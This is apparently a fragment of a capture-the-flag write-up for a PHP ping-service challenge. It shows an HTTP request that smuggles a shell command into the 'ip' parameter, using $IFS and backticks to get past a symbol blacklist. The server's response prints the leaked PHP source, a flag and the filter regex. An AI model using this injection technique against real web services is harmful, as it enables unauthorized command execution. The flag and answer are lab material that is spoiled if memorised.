 GET /?ip=127.0.0.1;cat$IFS`ls` HTTP/1.1
Host: 96000202-e6a0-474a-b6fe-f5bcde8a4063.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 14 Feb 2020 12:59:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 693
Connection: close
X-Powered-By: PHP/5.6.40
/?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
<?php
$flag = "flag{e18d14e6-d68c-4ab1-b34c-0a48a9c29c71}";
?>
/?ip=
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");